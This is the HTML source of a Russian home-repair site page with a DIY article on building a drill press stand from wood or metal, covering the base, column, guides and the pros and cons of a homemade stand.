

--- FILE ---
content_type: text/html
request_url: https://rmms66.ru/stojka-dla-dreli.html
body_size: 27122
content:
<!DOCTYPE html>
<html lang="ru-RU">
<head><style>img.lazy{min-height:1px}</style><link rel="preload" href="https://rmms66.ru/wp-content/plugins/w3-total-cache/pub/js/lazyload.min.js" as="script">
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1.0" />
	<meta http-equiv="X-UA-Compatible" content="ie=edge" />
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v19.2 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Стойка для дрели своими руками: инструкция по сборке</title>
	<meta name="description" content="Стойка для дрели своими руками: стоит ли собирать конструкцию собственноручно + разбор конструкции + 6 видов стоек по 3 критериям + достоинства и недостатки самодельной стойки + 4 покупных альтернативы с рынка РФ + пошаговая инструкция по сборке стойки из" />
	<link rel="canonical" href="https://rmms66.ru/stojka-dla-dreli.html" />
	<meta property="og:locale" content="ru_RU" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Стойка для дрели своими руками: инструкция по сборке" />
	<meta property="og:description" content="Стойка для дрели своими руками: стоит ли собирать конструкцию собственноручно + разбор конструкции + 6 видов стоек по 3 критериям + достоинства и недостатки самодельной стойки + 4 покупных альтернативы с рынка РФ + пошаговая инструкция по сборке стойки из" />
	<meta property="og:url" content="https://rmms66.ru/stojka-dla-dreli.html" />
	<meta property="og:site_name" content="rmms66.ru" />
	<meta property="article:published_time" content="2020-08-20T00:00:00+00:00" />
	<meta property="og:image" content="https://rmms66.ru/wp-content/uploads/f/8/a/f8ac8de7cd9228756d7183798dfc5590.jpg" />
	<meta property="og:image:width" content="491" />
	<meta property="og:image:height" content="320" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="abukreev" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Написано автором" />
	<meta name="twitter:data1" content="abukreev" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://rmms66.ru/#website","url":"https://rmms66.ru/","name":"rmms66.ru","description":"Интернет-энциклопедия про ремонт и строительство","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://rmms66.ru/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"ru-RU"},{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://rmms66.ru/stojka-dla-dreli.html#primaryimage","url":"https://rmms66.ru/wp-content/uploads/f/8/a/f8ac8de7cd9228756d7183798dfc5590.jpg","contentUrl":"https://rmms66.ru/wp-content/uploads/f/8/a/f8ac8de7cd9228756d7183798dfc5590.jpg","width":491,"height":320},{"@type":"WebPage","@id":"https://rmms66.ru/stojka-dla-dreli.html#webpage","url":"https://rmms66.ru/stojka-dla-dreli.html","name":"Стойка для дрели своими руками: инструкция по сборке","isPartOf":{"@id":"https://rmms66.ru/#website"},"primaryImageOfPage":{"@id":"https://rmms66.ru/stojka-dla-dreli.html#primaryimage"},"datePublished":"2020-08-20T00:00:00+00:00","dateModified":"2020-08-20T00:00:00+00:00","author":{"@id":"https://rmms66.ru/#/schema/person/25ae856ac7994850fde6304d49c1cbe5"},"description":"Стойка для дрели своими руками: стоит ли собирать конструкцию собственноручно + разбор конструкции + 6 видов стоек по 3 критериям + достоинства и недостатки самодельной стойки + 4 покупных альтернативы с рынка РФ + пошаговая инструкция по сборке стойки из","breadcrumb":{"@id":"https://rmms66.ru/stojka-dla-dreli.html#breadcrumb"},"inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":["https://rmms66.ru/stojka-dla-dreli.html"]}]},{"@type":"BreadcrumbList","@id":"https://rmms66.ru/stojka-dla-dreli.html#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://rmms66.ru/"},{"@type":"ListItem","position":2,"name":"2 способа сборки сверлильной стойки для дрели своими руками"}]},{"@type":"Person","@id":"https://rmms66.ru/#/schema/person/25ae856ac7994850fde6304d49c1cbe5","name":"abukreev","image":{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://rmms66.ru/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/76ac36c2c97a0c9cafff1e4931d69ddc?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/76ac36c2c97a0c9cafff1e4931d69ddc?s=96&d=mm&r=g","caption":"abukreev"},"sameAs":["https://rmms66.ru"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//s.w.org' />
<link rel='stylesheet' id='wp-block-library-css' href='/wp-includes/css/dist/block-library/style.min.css?ver=5.8.4' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='toc-screen-css' href='/wp-content/plugins/table-of-contents-plus/screen.min.css?ver=2106' type='text/css' media='all' />
<link rel='stylesheet' id='wp-pagenavi-css' href='/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' type='text/css' media='all' />
<link rel='stylesheet' id='tw_template-2-css' href='https://fonts.googleapis.com/css2?family=Ubuntu:wght@300;400;500;700&#038;subset=cyrillic&#038;display=swap' type='text/css' media='all' />
<link rel='stylesheet' id='tw_template-1-css' href='https://fonts.googleapis.com/css2?family=Montserrat:wght@400;700&#038;display=swap' type='text/css' media='all' />
<link rel='stylesheet' id='tw_template-css' href='/wp-content/themes/rusup/assets/css/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='tw_fancybox-css' href='/wp-content/themes/rusup/assets/plugins/fancybox/jquery.fancybox.css' type='text/css' media='all' />
<link rel='stylesheet' id='easy-responsive-shortcodes-css' href='/wp-content/plugins/easy-responsive-shortcodes/css/easy-responsive-shortcodes.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='/wp-content/plugins/easy-responsive-shortcodes/css/font-awesome.css?ver=4.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='tablepress-default-css' href='/wp-content/plugins/tablepress/css/default.min.css?ver=1.14' type='text/css' media='all' />
<script type='text/javascript' src='https://rmms66.ru/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<!-- Yandex.RTB -->
<script>window.yaContextCb=window.yaContextCb||[]</script>
<script src="https://yandex.ru/ads/system/context.js" async></script>
<script src='https://news.2xclick.ru/loader.js' async></script><style type="text/css">div#toc_container {background: #f9f9f9;border: 1px solid #ebebeb;width: 90%;}</style>	<style>
		.container_box {background-color:#ffffff;}
		.header_box.front {background: url(https://rmms66.ru/wp-content/uploads/2022/04/rmms66_bg_header.jpg) 50% 50% no-repeat; display: block;position: relative;background-size: cover;}
		.header_box {background: url(https://rmms66.ru/wp-content/uploads/2022/04/rmms66_bg_header.jpg) 50% 50% no-repeat; display: block;position: relative;background-size: cover;}
		h1 {font-size: 24px; color: #000000}
		.title_box, .title_box h1 {background:none;display:block; font-size: 24px; color: #000000;}
		h2 {font-size: 22px; color: #000000}
		h3 {font-size: 20px; color: #000000}
		h4 {font-size: 18px; color: #000000}
		.title_box {font-size: 30px; background: linear-gradient(0deg,#ffb308,#77c61a); -webkit-background-clip: text;  -webkit-text-fill-color: transparent; }
		.header_box .title:after, .popular_box .title:before, .popular_box .buttons span {background-color: #ffffff;}
		.header_box .title:after:hover, .popular_box .title:before:hover {background-color: #ffffff;}
		.social_box .like {background: linear-gradient(0deg,#ffb308,#77c61a);}
		.wp-caption-text, .comment-respond, .social_box {background-color:#ffffff;}
		.button, .pagination a, input[type=submit] {border:3px solid #ddab5f; color:#ddab5f;;}
		.button:hover, .pagination a:hover ,input[type=submit]:hover {border:3px solid #dd9933; background-color:#dd9933; color:#ffffff;}
		.header_box input[type=submit] {background-color:#ddab5f;}
		.header_box input[type=submit]:hover {background-color:#dd9933;}
		.posts_box .item:hover {border:3px solid #dd9933;}
		.posts_box .title:hover {color: #dd9933;}
		a, .content p, .content ul li, .content ol li {color:#3c2e3f; font-size:16px; }
		/*Настройка цвета меню и тени меню*/
		.header_box .menu { /* background:#8fc73e; */ box-shadow: 0 17px 38px rgba(98,166,0,.6);}
		.header_box .menu li.active>a, .header_box .menu li:hover a {background: #ff6326;}
		/*Установка цвета текста ссылок в меню*/
		.header_box .menu a {color: #ffffff;}
		.header_box .menu a:before {background: #db9d02 50% 50% no-repeat;}
		/*Настройки иконок в меню*/
		.header_box .menu li#menu-item-160>a:before {background-image: url('/assets/images/ico_menu_1.png');}
		.header_box .menu li#menu-item-162>a:before {background-image: url('/assets/images/ico_menu_2.png');}
		.header_box .menu li#menu-item-163>a:before {background-image: url('/assets/images/ico_menu_3.png');}
		.header_box .menu li#menu-item-161>a:before {background-image: url('/assets/images/ico_menu_3.png');}
		/*Блок "Самое обсуждаемое в шапке*/
		.header_box .heading {color: #d8145f;}
		.header_box .heading:before {background: #d8145f;}
		.logo_box .logo:before {background: url(https://rmms66.ru/wp-content/uploads/2023/07/rmms66_logo.png) 100% 100% no-repeat; z-index: 9999; background-size: cover;}
		.logo_box .logo span {background-color: #c17c05; color: #fadb09;}
		.logo_box .logo:hover span {background-color: #dd9933; color: #eeee22; }
		.logo_box .logo {color:#fadb09;}
		.logo_box .logo:hover {color:#eeee22;}
		.popular_box .buttons span.active {background: #db9d02;}
		.widget_box .featured .title:hover, .footer_box .menu a:hover, .widget_box .discussion .more:hover, .widget_box .discussion .title:hover, .header_box .title:hover, .popular_box .title:hover, .featured_box .link:hover, .discussion_box .title:hover, .discussion_box .more:hover,.posts_box .category:hover,.featured_box .title:hover{color: #fcba26;}
		.featured_box .link:before {background-color: #fcba26;}
		.breadcrumbs_box a:hover {color:#40a629;text-decoration: underline;}
		/*Стиль текущей страницы в пагинации*/
		.pagination span {color:#ffffff; background-color:#d8145f; border-color: #d8145f;}
		/*Стиль маркера номерованных списков*/		
		.content ol>li:before {background-color: #8fc73e;}
		/*Стиль маркера списка "Содержимого*/
		#toc_container li:before {background: #d8145f;}
	</style>

<style type="text/css">.broken_link, a.broken_link {
	text-decoration: line-through;
}</style><link rel='icon' href='/wp-content/uploads/2022/04/cropped-rmms66_logo-32x32.png' sizes='32x32' />
<link rel='icon' href='/wp-content/uploads/2022/04/cropped-rmms66_logo-192x192.png' sizes='192x192' />
<link rel='apple-touch-icon' href='/wp-content/uploads/2022/04/cropped-rmms66_logo-180x180.png' />
<meta name="msapplication-TileImage" content="https://rmms66.ru/wp-content/uploads/2022/04/cropped-rmms66_logo-270x270.png" />
<script>var ajaxUrlFlatPM = "https://rmms66.ru/wp-admin/admin-ajax.php", untilscrollFlatPM = ".flat_pm_end"</script>	

		<script type="text/javascript">
/**
 * Скрипт скроллинга: кнопка наверх
 * css class кнопки: scrollTop
 */

window.top = {};
var sc = window.top;

sc.time = 12; // время прокручивания

sc.goTop = function (time, acceleration) {
	acceleration = acceleration || 0.1;
	time = time || sc.time;

	var dx = 0;
	var dy = 0;
	var bx = 0;
	var by = 0;
	var wx = 0;
	var wy = 0;

	if (document.documentElement) {
		dx = document.documentElement.scrollLeft || 0;
		dy = document.documentElement.scrollTop || 0;
	}
	if (document.body) {
		bx = document.body.scrollLeft || 0;
		by = document.body.scrollTop || 0;
	}
	var wx = window.scrollX || 0;
	var wy = window.scrollY || 0;

	var x = Math.max(wx, Math.max(bx, dx));
	var y = Math.max(wy, Math.max(by, dy));

	var speed = 1 + acceleration;
	window.scrollTo(Math.floor(x / speed), Math.floor(y / speed));
	if(x > 0 || y > 0) {
		var invokeFunction = "window.top.goTop("+ time +")"
		window.setTimeout(invokeFunction, time);
	}
	return false;
}

sc.showHide = function (){
	var a = document.getElementById('gotop');

	if( ! a ){
		// если нет элемента добавляем его
		var a = document.createElement('a');
		a.id = "gotop";
		a.className = "scrollTop";
		a.href = "#";
		a.style.display = "none";
		a.style.position = "fixed";
		a.style.zIndex = "9999";
		a.onclick = function(e){ e.preventDefault(); window.top.goTop(); }
		document.body.appendChild(a);
	}

	var stop = (document.body.scrollTop || document.documentElement.scrollTop);
	if( stop > 300 ){
		a.style.display = 'block';
		sc.smoothopaque(a, 'show', 30, false);
	} else {
		sc.smoothopaque(a, 'hide', 30, function(){a.style.display = 'none';});
	}

	return false;
}

// Плавная смена прозрачности
sc.smoothopaque = function (el, todo, speed, endFunc){
	var 
	startop = Math.round( el.style.opacity * 100 ),
	op = startop,
	endop = (todo == 'show') ? 100 : 0;

	clearTimeout( window['top'].timeout );

	window['top'].timeout = setTimeout(slowopacity, 30);

	function slowopacity(){
		if( startop < endop ){
			op += 5;
			if( op < endop )
				window['top'].timeout = setTimeout(slowopacity, speed);
			else
				(endFunc) && endFunc();
		}
		else {
			op -= 5;
			if( op > endop ){
				window['top'].timeout = setTimeout(slowopacity, speed);
			}
			else
				(endFunc) && endFunc();
		}

		// установка opacity
		el.style.opacity = (op/100);
		el.style.filter = 'alpha(opacity=' + op + ')';
	}
}

if (window.addEventListener){
	window.addEventListener("scroll", sc.showHide, false);
	window.addEventListener("load", sc.showHide, false);
}
else if (window.attachEvent){
	window.attachEvent("onscroll", sc.showHide);
	window.attachEvent("onload", sc.showHide);
}
</script>
	
</head>
<body>
<div id="site">

	<div class="container_box">

		<div class="header_box">

			<div class="fixed">

				<div class="header">

					
					<div class="navigation">

													<div class="logo_box">
								<a href='/' class='logo'>rmms66<span>ru</span></a>
																	<div class="slogan">Онлайн-журнал о ремонте и строительстве </div>
															</div>
						
						<form action="https://rmms66.ru/index.php" method="get" class="search">
							<input type="text" value="" placeholder="Поиск информации на сайте" name="s" />
							<input type="submit" value="" />
						</form>
						
					</div>

					<ul id="menu-menyu-shapka" class="menu"><li id="menu-item-80665" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80665"><a href='/obzory'>Обзоры</a></li>
<li id="menu-item-80666" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80666"><a href='/remont'>Ремонт</a></li>
<li id="menu-item-80667" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-80667 submenu"><a href='/stroitelstvo'>Строительство</a>
<ul class="sub-menu">
	<li id="menu-item-80664" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80664"><a href='/instrument'>Инструмент</a></li>
</ul>
</li>
<li id="menu-item-80663" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80663"><a href='/dizajn-interera'>Дизайн Интерьера</a></li>
</ul>
					
				</div>

			</div>

		</div>

		
			<div class="fixed">

				<div class="wrapper_box">

					<div class="main_box">

						<div class="breadcrumbs_box"><a href='/' class='home'>Home</a><b></b><span class="last">2 способа сборки сверлильной стойки для дрели своими руками</span></div>
		


<div class="content_box">

	<div class="content">

		<h1>2 способа сборки сверлильной стойки для дрели своими руками</h1>
		<span style="display:none;" class="fpaping"></span><div class="flat_pm_start"></div>
<div id="toc_container" class="no_bullets"><p class="toc_title">Содержание:</p><ul class="toc_list"><li><a href='#i'>Из дерева</a></li><li><a href='#i-2'>Инструкция по изготовлению</a></li><li><a href='#i-3'>Станина устройства</a></li><li><a href='#i-4'>Достоинства и недостатки самодельной стойки</a></li><li><a href='#i-5'>Характеристики направляющей для дрели</a></li><li><a href='#i-6'>Устройство сверлильной стойки</a></li><li><a href='#i-7'>Дополнительное оснащение</a></li><li><a href='#i-8'>Для чего нужна?</a><ul><li><a href='#i-9'>Преимущества использования</a></li></ul></li><li><a href='#i-10'>Алгоритм изготовления прибора</a></li></ul></div>
<h2><span id="i">Из дерева</span></h2>
<p>Для простых операций по сверлению отверстий чаще используют деревянные стойки. Их легко изготовить самостоятельно при наличии минимального набора инструментов. В качестве основания конструкции используется плита толщиной от 20 мм, дополнительно укрепленная фанерой, которая обеспечит гладкую рабочую поверхность. Вертикальная стойка — доска шириной 20 см и длиной до 70 см. Каретка, на которой закреплены мебельные направляющие, по габаритам подбирается под размер электродрели.</p>
<p>Недостатком использования деревянных стоек станет склонность материала к деформациям под действием влаги, меньшая прочность в сравнении с металлическими аналогами. При этом по стоимости вложений такой вариант более доступен, прост в обработке в условиях частной мастерской. Он не потребует привлечения дополнительных специалистов к изготовлению деталей конструкции.</p>
<p>
<img class="lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" data-src="/wp-content/uploads/3/c/b/3cb76fe80fe4c181696970172f7db19e.jpg" alt="" />Стойка <a href='/sverlo-freza/'>для дрели из дерева</a></p>
<h2><span id="i-2">Инструкция по изготовлению</span></h2>
<div class="relator_box alignleft">

	<span class="thumb lazy" style="background-image: url();" data-bg=""></span>

	<a href='/remont-dreli.html' class='title'>Как сделать ремонт дрели своими руками?</a>

</div><p>Первом делом нужно позаботиться о качественном чертеже. Как уже было сказано выше, найти его в интернете не составит особого труда.
</p>
<p><img class="lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" data-src="/wp-content/uploads/e/d/2/ed2210c0405368f72da94321e110e845.jpg" alt="" /></p>
<p>После того, как чертеж найден, можно приступать к работе. Первым делом следует соорудить подставку. Она послужит основой изготовляемой вещи.
</p>
<p><img class="lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" data-src="/wp-content/uploads/a/f/a/afadf4766163ea74ac5eb0a0fb4996e1.jpg" alt="" /></p>
<p>Чтобы ее сделать, нужно взять подготовленную заранее деревянную доску или металлическое полотно, а затем вырезать пластину на свой выбор. Не рекомендуется делать ее слишком большой или слишком маленькой.
</p>
</p>
<p><img class="lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" data-src="/wp-content/uploads/7/2/1/72120e4666807041015ebe0944144dae.jpg" alt="" /><img class="lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" data-src="/wp-content/uploads/9/7/9/97963c80bdf1a8c641aa9035ebc8a720.jpg" alt="" /><img class="lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" data-src="/wp-content/uploads/0/5/a/05ab00121f287e1f7c35519d36e005de.jpg" alt="" /><img class="lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" data-src="/wp-content/uploads/a/c/3/ac3e93639ca562232ebacdb0abe8918b.jpg" alt="" /><img class="lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" data-src="/wp-content/uploads/6/4/3/643bc5ae11440c484fd15ed55893c234.jpg" alt="" /><img class="lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" data-src="/wp-content/uploads/3/a/0/3a0b336da665ac266abcbdfd43ee4637.jpg" alt="" /><img class="lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" data-src="/wp-content/uploads/a/b/2/ab2f4958eead65b8120d710f2ec3957a.jpg" alt="" /><img class="lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" data-src="/wp-content/uploads/9/2/3/9236f8e377fd6004d1e2c2ac9439194a.jpg" alt="" /><img class="lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" data-src="/wp-content/uploads/d/2/c/d2c586b1fde8ae645e501ab5b09dacf7.jpg" alt="" /></p>
<p>Следующим шагом будет возведение штативной стойки. Изготавливается она из той же материи, что и подставка. Здесь уже размеры нужно подбирать исходя из размеров дрели.
</p>
<p><img class="lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" data-src="/wp-content/uploads/b/f/2/bf2aa64467087c98d4a91959944bd8cf.jpg" alt="" /></p>
<p>Нужно закрепить подпорку на станину, а к ней приделать основу. С помощью балки нужно усилить изготовленное приспособление. Уже на готовую конструкцию надо приварить направляющие.
</p>
<p><img class="lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" data-src="/wp-content/uploads/5/9/2/592c0bcb61a04414852c0593651f573b.jpg" alt="" /></p>
<p><img class="lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" data-src="/wp-content/uploads/c/e/8/ce86c489cf387444ac95f93d7521b272.jpg" alt="" /></p>
<p>Последним действием надо сделать механизм, который позволит перемещаться. Для этого надо взять рычаг-рукоять и расположить его меж пластин, которые прикручены к станине. Пружины же размещаются в дупле направляющих.
</p>
<p><img class="lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" data-src="/wp-content/uploads/9/f/8/9f80f06502fd2fb568b767e3e2c0a681.jpg" alt="" /></p>
<p>Если Вы соблюдали все шаги инструкции точно, то у Вас получилась замечательная стойка для дрели своими руками. Как было упомянуто ранее, конструкция несложна в изготовлении и ее возведение не занимает особого количества времени.
</p>
</p>
<p><img class="lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" data-src="/wp-content/uploads/c/b/0/cb0f78ce81bccaa8faaa933c64330d12.jpg" alt="" /><img class="lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" data-src="/wp-content/uploads/8/0/4/8048a05475ed88b74f1e926a3f7c1db0.jpg" alt="" /><img class="lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" data-src="/wp-content/uploads/3/e/e/3ee72a37c9147f52499e1412fd7fe615.jpg" alt="" /><img class="lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" data-src="/wp-content/uploads/4/2/5/425dd5a03ff624f9bbf13326fd0487de.jpg" alt="" /><img class="lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" data-src="/wp-content/uploads/4/1/3/4134af8122777d0298e5784d2dc78104.jpg" alt="" /><img class="lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" data-src="/wp-content/uploads/8/3/7/837bc58718cb886fdfc08be80ff9eaf8.jpg" alt="" /><img class="lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" data-src="/wp-content/uploads/d/7/5/d75f5af870ff88158cc0cdfb733e74e2.jpg" alt="" /><img class="lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" data-src="/wp-content/uploads/e/9/e/e9ee506c33e510d46145c735f2f37d9a.jpg" alt="" /><img class="lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" data-src="/wp-content/uploads/f/8/a/f8ac8de7cd9228756d7183798dfc5590.jpg" alt="" /></p>
<h2><span id="i-3">Станина устройства</span></h2>
<div class="relator_box alignright">

	<span class="thumb lazy" style="background-image: url();" data-bg=""></span>

	<a href='/stojka-dla-bolgarki.html' class='title'>Изготовление стойки для болгарки своими руками</a>

</div><p>Станина для сверлильного устройства из дрели изготавливается из металлического (толщина 10 мм) или деревянного (толщина более 20 мм) листа. Массивность станины, которую вы будете применять в качестве основания, напрямую зависит от мощности используемой дрели. Габариты станины для станка из дрели зависят от специфики работ, выполняемых на таком оборудовании. Можно воспользоваться следующими рекомендациями по выбору габаритов станин:</p>
<ul>
<li>станки для выполнения вертикального сверления — 500х500 мм;</li>
<li>оборудование для выполнения различных технологических операций — 1000х500 мм.</li>
</ul>
<p>
<img class="lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" data-src="/wp-content/uploads/1/d/e/1de7f7ef6a4802d7ae34c51093302c58.jpg" alt="" /></p>
<p>Металлическая станина – это толстая пластина с приваренными уголками</p>
<p>Станина, изготовленная из металлического или деревянного листа, представляет собой очень простую конструкцию. На ней вертикально размещают стойку, устойчивое положение которой обеспечивает специальная подпорка. Зафиксировать такие конструктивные элементы между собой можно при помощи винтовых соединений.</p>
<h2><span id="i-4">Достоинства и недостатки самодельной стойки</span></h2>
<div class="relator_box alignleft">

	<span class="thumb lazy" style="" data-bg="url(https://rmms66.ru/wp-content/uploads/4/6/1/46123cf53f67abc428c582553a830d40.jpg)"></span>

	<a href='/sverlilnyj-stanok-svoimi-rukami.html' class='title'>Сверлильный станок из дрели своими руками</a>

</div><p>Выделяют следующие преимущества самодельных приборов:</p>
<ul>
<li>Самодельный станок очень дешевый.</li>
<li>При конструировании прибора можно применять детали оставшиеся от старой техники.</li>
<li>Найти все чертежи и подробные алгоритмы изготовления можно в свободном доступе.</li>
<li>Можно сделать очень качественную и технологичную модель. У вас есть возможность изготовить действительно качественный прибор.</li>
</ul>
<p>Однако существуют и недостатки:</p>
<ul>
<li>Для изготовления деталей потребуется специальное оборудование.</li>
<li>Если направляющая будет плохого качества, то это сильно повлияет на точность сверления.</li>
<li>Очень сложно сделать механизм превосходящий по качеству и функционалу заводской.</li>
</ul>
<p>
<img class="lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" data-src="/wp-content/uploads/3/2/4/324c19965459c70a4ea0f84a014d08e0.jpg" alt="" /></p>
<p>Станина направляющей</p>
<p>Станина — одна из самых главных частей станка для дрели. Она может сооружаться из металла или дерева. Толщина и размеры станины зависят от веса конструкции и инструмента. Размер станины также зависит от типа производимых на станке операций:</p>
<ul>
<li>Размеры 50 на 50 миллиметров используется для сверления.</li>
<li>100 на 50 для осуществления более сложных операций.</li>
</ul>
<p>
К станине крепиться стойка, которая может быть присоединена при помощи винтов, важно понимать что оно должно быть достаточно прочным
</p>
</p>
<p><img src="/wp-content/uploads/6/7/b/67b7413adf90576c8039abba5666065e.jpg" alt="" data-src="/wp-content/uploads/d/7/6/d76f9b637a1865468a668845461ca2bd.jpg" /></p>
